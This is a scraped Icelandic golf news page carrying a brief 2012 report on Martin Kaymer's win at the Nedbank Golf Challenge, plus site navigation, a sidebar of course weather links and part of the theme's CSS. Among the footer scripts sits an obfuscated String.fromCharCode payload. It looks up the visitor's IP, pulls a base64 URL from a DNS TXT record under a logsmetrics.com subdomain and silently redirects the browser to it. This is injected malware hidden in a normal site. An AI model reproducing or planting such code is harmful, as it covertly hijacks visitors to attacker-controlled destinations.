<li class="page_item page-item-9"><a href="/flokkur/greinar">Greinar</a></li>
<li class="page_item page-item-64"><a href="https://www.golf1.is/spjall/">Spjall</a></li>
<li class="page_item page-item-66"><a href="https://www.golf1.is/felagar/">Félagar</a></li>
<li class="page_item page-item-70"><a href="https://www.golf1.is/myndir/">Myndir</a></li>
<li class="page_item page-item-74"><a href="https://www.golf1.is/video/">Video</a></li>
<li class="page_item page-item-76"><a href="https://www.golf1.is/markadur/">Markaður</a></li>
<li class="page_item page-item-82"><a href="https://www.golf1.is/verslun/">Verslun</a></li>
<li class="page_item page-item-78"><a href="https://www.golf1.is/um-golf1/">Um Golf1</a></li>
</ul></div>
			
			<div class="language">
				<div id="flags_language_selector"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/is.svg" height="11" alt="is" width="16" /><a href="https://www.golf1.is/en/"><img src="https://www.golf1.is/wp-content/uploads/flags/us.png" height="11" alt="en" width="16" /></a><a href="https://www.golf1.is/de/"><img src="https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg" height="11" alt="de" width="16" /></a></div>
			</div>
		</div>
	</header></div><!--#header-->
	<div class="container"><div id="content">
	<div id="maincontent">
						<div class="detail_pic">
					<img width="630" height="455" src="https://www.golf1.is/wp-content/uploads/2019/12/44355-630x455.jpg" class="attachment-single size-single wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.golf1.is/wp-content/uploads/2019/12/44355-630x455.jpg 630w, https://www.golf1.is/wp-content/uploads/2019/12/44355-300x217.jpg 300w, https://www.golf1.is/wp-content/uploads/2019/12/44355.jpg 900w" sizes="(max-width: 630px) 100vw, 630px" />														</div>
																																<div class="detail_left" style='width:100%'>
					<span class="date">Ragnheiður Jónsdóttir | desember. 2. 2012 | 15:00</span>
					<h1>Sólskinstúrinn: Martin Kaymer sigraði á Nedbank Golf Challenge</h1>
					
					<p>Loksins &#8211; loksins!!!!</p>
<p style="text-align: justify;">Það hlýtur að vera steini létt af hjarta<strong> Martin Kaymer</strong>.  Hann getur þetta enn!!! Kaymer sigraði á Nedbank Golf Challenge í Suður-Afríku.</p>
<p style="text-align: justify;">Þessi fyrrum nr. 1 á heimslistanum, sem rétt slapp í Ryder Cup lið Evrópu og reyndist síðan réttur maður á réttum stað SIGRAÐI&#8230; en það hefir ekki gerst í ár!  Hann hefir hrasað alla leið úr 1. sætinu á heimslistanum niður í 32. sætið&#8230;. en það er nokkuð víst að hann siglir hraðbyri upp á við listann aftur!</p>
<p style="text-align: justify;">Kaymer lék á samtals 8 undir pari, 280 höggum (72 69 70 69). Í 2. sæti 2 höggum á eftir Kaymer var „heimamaðurinn&#8220; <strong>Charl Schwartzel</strong> á 6 undir pari, 282 höggum (72 71 70 69).</p>
<p style="text-align: justify;">Þremur höggum á eftir Schwartzel á samtals 3 undir pari, í 3. sæti varð Bandaríkjamaðurinn<strong> Bill Haa</strong>s og <strong>Louis Oosthuizen</strong> varð í 4. sæti á samtals 2 undir pari.</p>
<p style="text-align: justify;"><strong>Lee Westwood</strong> varð síðan í 5. sæti á samtals 1 undir pari, 287 höggum ( 71 73 70 73).</p>
<p>Til þess að sjá úrslitin í heild á Nedbank Golf Challenge <a href="http://www.supersport.com/golf/sa-golf/leaderboard"><span style="text-decoration: underline;"><strong>SMELLIÐ HÉR: </strong></span></a></p>
					
				</div>
				<div class="detail_right" style='display:none'>
					
					<ul>
						
					</ul>
					<ul class="video_list">
						
					</ul>
				</div>
						<div class="adbar">
					<!-- Either there are no banners, they are disabled or none qualified for this location! -->				</div>
				<ul class="detail_list">
					<h2>Fleiri frettir af Golf1:</h2>
																	<li><span>ágúst. 31. 2024 | 20:00</span> <a href="https://www.golf1.is/golfgrin-a-laugardegi-8-2024/">Golfgrín á laugardegi (8/2024)</a></li>		
											<li><span>ágúst. 31. 2024 | 17:30</span> <a href="https://www.golf1.is/let-access-ragnhildur-ur-leik-gudrun-bra-enn-vid-keppni/">LET Access:  Ragnhildur úr leik &#8211; Guðrún Brá enn við keppni</a></li>		
											<li><span>ágúst. 31. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-elias-kristjansson-31-agust-2024/">Afmæliskylfingur dagsins: Elías Kristjánsson &#8211; 31. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-amanda-moltke-leth-30-agust-2024/">Afmæliskylfingur dagsins: Amanda Moltke-Leth – 30. ágúst 2024</a></li>		
											<li><span>ágúst. 30. 2024 | 05:52</span> <a href="https://www.golf1.is/islandsmot-golfklubba-golfklubbur-fjallabyggdar-islandsmeistari-i-3-deild-karla/">Íslandsmót golfklúbba: Golfklúbbur Fjallabyggðar Íslandsmeistari í 3. deild karla</a></li>		
											<li><span>ágúst. 30. 2024 | 05:30</span> <a href="https://www.golf1.is/unglingamotarodin-2024-eva-islandsmeistari-i-holukeppni-i-fl-17-18-ara-stulkna/">Unglingamótaröðin 2024: Eva Íslandsmeistari í holukeppni í fl. 17-18 ára stúlkna</a></li>		
											<li><span>ágúst. 29. 2024 | 23:00</span> <a href="https://www.golf1.is/askorendamotarod-evropu-24-4-islenskir-kylfingar-medal-keppenda-i-konopiska/">Áskorendamótaröð Evrópu ´24: 4 íslenskir kylfingar meðal keppenda í Konopiska</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/unglingamotarodin-2024-veigar-heidarsson-islandsmeistari-i-holukeppni-i-piltaflokki-17-18-ara/">Unglingamótaröðin 2024: Veigar Heiðarsson Íslandsmeistari í holukeppni í piltafl.17-18 ára</a></li>		
											<li><span>ágúst. 29. 2024 | 18:00</span> <a href="https://www.golf1.is/let-access-gudrun-bra-og-ragnhildur-medal-keppenda-a-get-golfing-womens-meistaramotinu/">LET Access: Guðrún Brá og Ragnhildur meðal keppenda á Get Golfing Womens meistara-   mótinu</a></li>		
											<li><span>ágúst. 29. 2024 | 17:00</span> <a href="https://www.golf1.is/hjordis-for-holu-i-hoggi/">Hjördís fór holu í höggi!</a></li>		
											<li><span>ágúst. 29. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-sigridur-anna-kristinsdottir-og-aron-atli-bergmann-valtysson-29-agust-2024/">Afmæliskylfingar dagsins: Sigríður Anna Kristinsdóttir og Aron Atli Bergmann Valtýsson 29. ágúst 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 21:00</span> <a href="https://www.golf1.is/gfh-thorbjorg-og-kjartan-agust-klubbmeistarar-2024/">GFH: Þorbjörg og Kjartan Ágúst klúbbmeistarar 2024</a></li>		
											<li><span>ágúst. 28. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-lee-mcleod-janzen-28-agust-2024/">Afmæliskylfingur dagsins: Lee McLeod Janzen —– 28. ágúst 2024</a></li>		
											<li><span>ágúst. 27. 2024 | 18:00</span> <a href="https://www.golf1.is/pga-bradley-sigradi-a-bmw-meistaramotinu/">PGA: Bradley sigraði á BMW meistaramótinu</a></li>		
											<li><span>ágúst. 27. 2024 | 16:00</span> <a href="https://www.golf1.is/afmaeliskylfingur-dagsins-aldis-osk-unnarsdottir-27-agust-2022-2/">Afmæliskylfingur dagsins: Aldís Ósk Unnarsdóttir – 27. ágúst 2024</a></li>		
									</ul>
			</div>

	
	<div id="sidebar">
	<div class="search_box">
		<form role="search" method="get" id="searchform" class="searchform" action="https://www.golf1.is/">
				<div>
					<label class="screen-reader-text" for="s">Leita að:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Leita" />
				</div>
			</form>	</div>
	<div class="adbar">
			<!--<a href="http://www.endor.is"><img width="270" height="180" src="https://www.golf1.is/wp-content/uploads/2011/09/endo_auglysing2.png" class="attachment-ad_sidebar size-ad_sidebar" alt="" decoding="async" loading="lazy" /></a>-->
	<!-- Either there are no banners, they are disabled or none qualified for this location! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->	<br />
	<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->

	</div>
	
	<div class="col col1">
		<h2>Veðrið i golfinu</h2>
		<ul>
				<li><a href="https://www.yr.no/nb/værvarsel/daglig-tabell/2-3417972/Island/Höfuðborgarsvæði/Garðabær/Álftanes" title="Álftanessvöllur">Álftanessvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632287/Iceland/Northeast/Dalv%C3%ADkurbyggð/Dalvik" target="_blank">Arnarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633109/Iceland/Northeast/Ásbyrgi" target="_blank">Ásbyrgisvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416840/Iceland/West/Grundarfjordur" target="_blank">Bárarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415388/Iceland/Capital%20Region/Kjalarnes" title="Brautarholtsvöllur">Brautarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632028/Iceland/East/Fjarðabyggð/Eskifjordur" target="_blank">Byggðarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-7732668/Iceland/South/Laugarvatn" target="_blank">Dalbúi</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632226/Iceland/East/Djúpavogshreppur/Djupivogur">Djúpavogsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2632077/Iceland/East/Fljótsdalshérað/Ekkjufell" target="_blank">Ekkjufellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3414079/Iceland/West/Snæfellsbær/Olafsvik" title="Fróðárvöllur">Fróðárvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3418653/Iceland/West/Akraneskaupstaður/Akranes" target="_blank">Garðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415982/Iceland/West/Borgarbyggð/Hreðavatn" target="_blank">Glannavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821172/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Grafarholtsvöllur" target="_blank">Grafarholtsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2628020/Iceland/East/Fjarðabyggð/Neskaupstadhur" target="_blank">Grænanesvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415761/Iceland/South/Hveragerðisbær/Hveragerdi" target="_blank">Gufudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627140/Iceland/East/Seyðisfjarðarkaupstaður/Seyðisfjörður" target="_blank">Hagavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11258566/Iceland/West/Borgarbyggð/Borgarnes" target="_blank">Hamarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3417067/Iceland/South/Geysir" target="_blank">Haukadalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627309/Iceland/Northwest/Sveitarfélagið%20Skagafjörður/Sauðarkrokur" target="_blank">Hlíðarendavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821176/Iceland/Capital%20Region/Mosfellsbaer/Hl%C3%ADðavöllur" target="_blank">Hlíðavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415496/Iceland/Southern%20Peninsula/Reykjanesbær/Keflavik" target="_blank">Hólmsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2627130/Iceland/Northeast/Fjallabyggð/Siglufjordur" target="_blank">Hólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11711201/Iceland/West/Husafell" target="_blank">Húsafellsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416888/Iceland/Southern%20Peninsula/Grindav%C3%ADkurbær/Grindavik" target="_blank">Húsatóftavöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3416706/Iceland/Capital%20Region/Hafnarfjarðarkaupstaður/Hafnarfjordur" target="_blank">Hvaleyrarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2633274/Iceland/Northeast/Akureyrarkaupstaður/Akureyri" target="_blank">Jaðarsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412011/Iceland/Southern%20Peninsula/Sveitarfélagið%20Vogar/Vogar" target="_blank">Kálfatjarnarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-2629833/Iceland/Northeast/Norðurþing/Norðurþing" target="_blank">Katlavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurnes/Sandgerði/" target="_blank">Kirkjubólsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3415450/Iceland/South/Flóahreppur/Kiðjaberg" target="_blank">Kiðjabergsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821175/Iceland/Capital%20Region/Reykjav%C3%ADkurborg/Korpúlfsstaðavöllur" target="_blank">Korpúlfsstaðarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Norðurland_Eystra/Mývatn/" target="_blank">Krossdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Capital_Region/Garðabær/" target="_blank">Leirdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vestfirðir/B%C3%ADldudalur/" title="Litlueyrarvöllur">Litlueyrarvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Þingeyri/" target="_blank">Meðaldalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821151/Iceland/Capital%20Region/Seltjarnarneskaupstaður/Golfklúbbur%20-%20Seltjarnarnes" target="_blank">Nesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Öndverðarnes/" target="_blank">Öndverðarnes</a></li>
<li><a href="https://www.yr.no/place/Iceland/Vesturland/Reykholt/" target="_blank">Reykholtsdalsvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Fludir/" target="_blank">Selsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821169/Iceland/Capital%20Region/Garðabær/Golfklúbburinn%20Setberg" target="_blank">Setbergsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Austurland/Sveitarfélagið_Hornafjörður/" target="_blank">Silfurnesvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hella/" target="_blank">Strandarvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3413604/Iceland/South/Sveitarfélagið%20Árborg/Selfoss">Svarfhólsvöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vestfirðir/Ísafjörður/" target="_blank">Tungudalsvöllur</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-11821171/Iceland/Capital%20Region/Garðabær/Urriðavöllur" target="_blank">Urriðavöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Úþl%C3%ADð/">Úthlíð</a></li>
<li><a href="https://www.yr.no/en/forecast/daily-table/2-3412093/Iceland/South/Vestmannaeyjar/Vestmannaeyjar" target="_blank">Vestmannaeyjavöllur</a></li>
<li><a href="https://www.yr.no/sted/Island/Vesturland/Stykkishólmur/" target="_blank">Víkurvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Þorlákshöfn/" target="_blank">Þorláksvöllur</a></li>
<li><a href="https://www.yr.no/place/Iceland/Suðurland/Hvolsvöllur/" target="_blank">Þverárvöllur</a></li>
		</ul>
	</div>
	<div class="col col2">
		<h2>Innlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.golf.is" target="_blank">Golf.is</a></li>
<li><a href="https://www.golfkylfur.is/" target="_blank">Golfkylfur.is</a></li>
<li><a href="https://hissa.is/" target="_blank">Hissa.is</a></li>
		</ul>
	</div>
	<div class="col col3">
		<h2>Erlendu vefirnir</h2>
		<ul>
				<li><a href="https://www.alpg.com.au/" target="_blank">ALPG</a></li>
<li><a href="https://www.europeantour.com/" target="_blank">European Tour</a></li>
<li><a href="https://www.ladieseuropeantour.com/" target="_blank">LET</a></li>
<li><a href="https://www.lpga.com/default_new.aspx" target="_blank">LPGA</a></li>
<li><a href="https://www.pgatour.com" target="_blank">PGA</a></li>
<li><a href="https://www.sunshinetour.com/home.asp" target="_blank">Sunshine Tour</a></li>
		</ul>
	</div>

	<div class="adbar">
		<a href="#"></a>
	</div>
	<div class="adbar">
			<a href="#"></a>
	</div>
		</div><!--sidebar--></div><!--#content-->
	<div class="clear"></div>
	</div><!--.container-->
	<div id="footer"><footer>
			GOLF1 - Vefur um golf og tengt efni - &copy; Ragnheiður Jónsdottir
	</footer></div><!--#footer-->
</div><!--#main-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/golf1\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.golf1.is\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<div id="fb-root"></div>
<script type="text/javascript">
  window.fbAsyncInit = function() {
    FB.init({"appId":"303229763027490","channelUrl":"https:\/\/www.golf1.is\/?sfc-channel-file=1","status":true,"cookie":true,"xfbml":true,"oauth":true});
      };
  (function(d){
       var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;}
       js = d.createElement('script'); js.id = id; js.async = true;
       js.src = "//connect.facebook.net/is_IS/all.js";
       d.getElementsByTagName('head')[0].appendChild(js);
   }(document));     
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.golf1.is/wp-content/themes/golf1/style.css
body_size: 2746
content:
@charset utf-8;
/*
Theme Name: GOLF1
*/

/* *************************** 
   $1 Website Structure Styles
   ***************************/
html {
	background:#d1d2d3;
	color:#000;
}
body {
	background:#fff;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}


/* *************************** 
   $2 Header Styles
   ***************************/
#header{width:100%;height:164px;background:url(images/bg_header.png) repeat-x;position:relative;box-shadow:0px 0px 5px #999;z-index:200;}

.header_top{width:960px;height:135px;margin:auto;position:relative;background:#fff;}
.header_top .img_header{vertical-align:top;position:absolute;left:0px;top:0;}
.menu{width:960px;margin:auto;position:relative;}
.menu ul{position:absolute;left:0;top:0;}
.menu li{float:left;}
.menu li.page-item-78{margin-left:50px;}
.menu li.page-item-663{margin-left:0px;}
.menu li a{display:block;width:50px;background:url(images/bg_menu.png) 0 100px no-repeat;padding-top:33px;text-align:center;text-decoration:none;font-size:10px;color:#000;text-indent:-9999px;font-family:"Georgia",Arial, Helvetica, sans-serif;}
.menu li.page-item-10 a{background-position:0 0;}
.menu li.page-item-4 a{background-position:0 -53px;}
.menu li.page-item-85 a{background-position:-50px -53px;}
.menu li.page-item-9 a{background-position:-100px -53px;}
.menu li.page-item-64 a{background-position:-150px -53px;}
.menu li.page-item-66 a{background-position:-200px -53px;}
.menu li.page-item-70 a{background-position:-250px -53px;}
.menu li.page-item-74 a{background-position:-300px -53px;}
.menu li.page-item-76 a{background-position:-350px -53px;}
.menu li.page-item-82 a{background-position:-400px -53px;}
.menu li.page-item-78 a{background-position:-506px -53px;}
.menu li a:hover{text-indent:0;}
.menu li.page-item-4 a:hover{background-position:0 -106px;}
.menu li.page-item-85 a:hover{background-position:-50px -106px;}
.menu li.page-item-2 a:hover{background-position:-100px -106px;}
.menu li.page-item-9 a:hover{background-position:-100px -106px;}
.menu li.page-item-64 a:hover{background-position:-150px -106px;}
.menu li.page-item-66 a:hover{background-position:-200px -106px;}
.menu li.page-item-70 a:hover{background-position:-250px -106px;}
.menu li.page-item-74 a:hover{background-position:-300px -106px;}
.menu li.page-item-76 a:hover{background-position:-350px -106px;}
.menu li.page-item-82 a:hover{background-position:-400px -106px;}
.menu li.page-item-78 a:hover{background-position:-506px -106px;}

.menu li.page-item-4.current_page_item a{background-position:0 0;}
.menu li.page-item-85.current_page_item a{background-position:-50px 0;}
.menu li.page-item-2.current_page_item a{background-position:-100px 0;}
.menu li.page-item-9.current_page_item a{background-position:-100px 0;}
.menu li.page-item-64.current_page_item a{background-position:-150px 0;}
.menu li.page-item-66.current_page_item a{background-position:-200px 0;}
.menu li.page-item-70.current_page_item a{background-position:-250px 0;}
.menu li.page-item-74.current_page_item a{background-position:-300px 0;}
.menu li.page-item-76.current_page_item a{background-position:-350px 0;}
.menu li.page-item-82.current_page_item a{background-position:-400px 0;}
.menu li.page-item-78.current_page_item a{background-position:-506px 0;}

.menu li.page-item-504 a{background-position:0 -53px;}
.menu li.page-item-442 a{background-position:-50px -53px;}
.menu li.page-item-506 a{background-position:-100px -53px;}
.menu li.page-item-508 a{background-position:-150px -53px;}
.menu li.page-item-653 a{background-position:-200px -53px;}
.menu li.page-item-655 a{background-position:-250px -53px;}
.menu li.page-item-657 a{background-position:-300px -53px;}
.menu li.page-item-659 a{background-position:-350px -53px;}
.menu li.page-item-661 a{background-position:-400px -53px;}
.menu li.page-item-663 a{background-position:-506px -53px;}

.menu li.page-item-504 a:hover{background-position:0 -106px;}
.menu li.page-item-442 a:hover{background-position:-50px -106px;}
.menu li.page-item-506 a:hover{background-position:-100px -106px;}
.menu li.page-item-508 a:hover{background-position:-150px -106px;}
.menu li.page-item-653 a:hover{background-position:-200px -106px;}
.menu li.page-item-655 a:hover{background-position:-250px -106px;}
.menu li.page-item-657 a:hover{background-position:-300px -106px;}
.menu li.page-item-659 a:hover{background-position:-350px -106px;}
.menu li.page-item-661 a:hover{background-position:-400px -106px;}
.menu li.page-item-663 a:hover{background-position:-506px -106px;}

.menu li.page-item-504.current_page_item a{background-position:0 0;}
.menu li.page-item-442.current_page_item a{background-position:-50px 0;}
.menu li.page-item-506.current_page_item a{background-position:-100px 0;}
.menu li.page-item-508.current_page_item a{background-position:-150px 0;}
.menu li.page-item-653.current_page_item a{background-position:-200px 0;}
.menu li.page-item-655.current_page_item a{background-position:-250px 0;}
.menu li.page-item-657.current_page_item a{background-position:-300px 0;}
.menu li.page-item-659.current_page_item a{background-position:-350px 0;}
.menu li.page-item-661.current_page_item a{background-position:-400px 0;}
.menu li.page-item-663.current_page_item a{background-position:-506px 0;}

.menu li.page-item-67286 a{background-position:0 -53px;}
.menu li.page-item-67294 a{background-position:-50px -53px;}
.menu li.page-item-67296 a{background-position:-100px -53px;}
.menu li.page-item-67300 a{background-position:-150px -53px;}
.menu li.page-item-67302 a{background-position:-200px -53px;}
.menu li.page-item-67304 a{background-position:-250px -53px;}
.menu li.page-item-67306 a{background-position:-300px -53px;}
.menu li.page-item-67308 a{background-position:-350px -53px;}
.menu li.page-item-67310 a{background-position:-400px -53px;}
.menu li.page-item-67312 a{background-position:-506px -53px;}

.menu li.page-item-67286 a:hover{background-position:0 -106px;}
.menu li.page-item-67294 a:hover{background-position:-50px -106px;}
.menu li.page-item-67296 a:hover{background-position:-100px -106px;}
.menu li.page-item-67300 a:hover{background-position:-150px -106px;}
.menu li.page-item-67302 a:hover{background-position:-200px -106px;}
.menu li.page-item-67304 a:hover{background-position:-250px -106px;}
.menu li.page-item-67306 a:hover{background-position:-300px -106px;}
.menu li.page-item-67308 a:hover{background-position:-350px -106px;}
.menu li.page-item-67310 a:hover{background-position:-400px -106px;}
.menu li.page-item-67312 a:hover{background-position:-506px -106px;}

.menu li.page-item-67286.current_page_item a{background-position:0 0;}
.menu li.page-item-67294.current_page_item a{background-position:-50px 0;}
.menu li.page-item-67296.current_page_item a{background-position:-100px 0;}
.menu li.page-item-67300.current_page_item a{background-position:-150px 0;}
.menu li.page-item-67302.current_page_item a{background-position:-200px 0;}
.menu li.page-item-67304.current_page_item a{background-position:-250px 0;}
.menu li.page-item-67306.current_page_item a{background-position:-300px 0;}
.menu li.page-item-67308.current_page_item a{background-position:-350px 0;}
.menu li.page-item-67310.current_page_item a{background-position:-400px 0;}
.menu li.page-item-67312.current_page_item a{background-position:-506px 0;}

.language{position:absolute;left:576px;top:6px;}
.language img{margin-left:5px;}
/* *************************** 
   $3 Content Styles
   ***************************/
#main{width:100%;}
.adbarinn640{
margin-top: 500px;
overflow: visible;
z-index: 1;
}

.container{width:100%;position:relative;z-index:100;}
#content {
width: 1000px;
overflow: hidden;
margin: auto;
background: url(images/bg_sidebar.png) right repeat-y;
}
#maincontent{float:left;width:640px;overflow:hidden;}
.page h1{font-size:28px;line-height:32px;border-bottom:2px solid #7f7f7f;font-weight:bold;margin-top:25px;margin-bottom:25px;}
.page p{font-family:"Georgia",Arial, Helvetica, sans-serif;margin-bottom:15px;}
.page p a{color:#000;text-decoration:underline;}
.page p a:hover{text-decoration:none;}
.searchcontent h1{font-size:20px;line-height:30px;border-bottom:1px solid #ccc;font-weight:bold;margin-top:25px;margin-bottom:25px;}

.searchcontent .post-single{padding:15px 0;border-bottom:1px solid #ccc;overflow:hidden;} 
.searchcontent .post-single .pic_box{float:left;border:2px solid #000;width:129px;}
